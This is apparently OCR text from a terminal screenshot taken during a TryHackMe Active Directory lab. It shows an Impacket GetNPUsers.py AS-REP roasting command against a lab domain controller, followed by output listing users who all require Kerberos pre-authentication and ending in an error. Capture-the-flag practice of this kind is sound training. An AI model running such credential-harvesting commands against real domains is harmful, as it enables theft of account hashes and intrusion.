 Applications Places System
Menu EN 33 °C Sat Aug 29, 17:48:52
Parrot Terminal
File Edit View Search Terminal Help
[mayomacam@parrot]─[~/tryhackme/active-directory-box]
$GetNPUsers.py -request -usersfile username.txt -outputfile kerbrose.hash -hashes LMHASH:NTHASH -dc-ip 10.10.24.107 spookysec.loca
l/User
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
Impacket | SecureAuth ... [active-directory-box] [Parrot Terminal] Parrot Terminal [imp-win.txt (~/Deskto...